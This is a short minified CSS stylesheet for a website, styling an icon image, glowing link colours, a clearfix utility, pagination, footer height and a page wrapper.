.icon{opacity:0.6;background:url("../images/blacktocat.png") 0 0 no-repeat}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}.cf:before,.cf:after{content:"";display:table}.cf:after{clear:both}.cf{zoom:1}.pagination,footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}
